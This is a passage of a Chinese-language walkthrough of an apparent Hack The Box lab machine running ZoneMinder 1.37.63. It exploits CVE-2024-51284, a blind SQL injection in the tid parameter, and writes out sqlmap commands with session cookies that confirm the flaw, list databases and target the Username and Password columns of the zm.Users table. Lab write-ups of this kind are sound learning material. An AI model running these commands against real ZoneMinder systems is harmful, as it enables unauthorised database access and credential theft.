
除此之外,未发现任何信息。

尝试联网搜索ZoneMinder v1.37.63版本的漏洞,发现后台监控设备事件处理器/ajax/event.php的tid参数出存在Blind SQLi漏洞,编号为CVE-2024-51284:Boolean-based SQL Injection in ZoneMinder v1.37.* <= 1.37.64 · Advisory · ZoneMinder/zoneminder · GitHub
查看漏洞描述后,发现漏洞利用方法较为简单,不存在需要进行复杂绕过的情况,直接使用SQLMap工具测试:
sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" -p tid -H "Cookie: ZMSESSID=aohl7pprnjoh2900ub0ce6431e"
成功确定CVE-2024-51284漏洞存在!尝试列出所有数据库:
sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" -p tid -H "Cookie: ZMSESSID=vlho2s70umvmom1fjbh0uqleqj" --dbs
发现ZoneMinder数据库名称为zm,联网查询用户凭据数据表名称与字段:zoneminder/db/zm_create.sql.in at b357ce52aa6397818ff1d8c362122fbc8f6e3df5 · ZoneMinder/zoneminder · GitHub

成功获知用户凭据数据表为zm.Users,用户名字段为Username和Password。直接使用SQLMap注出上述表字段的所有数据:
sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" -p tid -H "Cookie: ZMSESSID=vlho2s70umvmom1fjbh0uqleqj" -D zm -T Users -C Username,Password 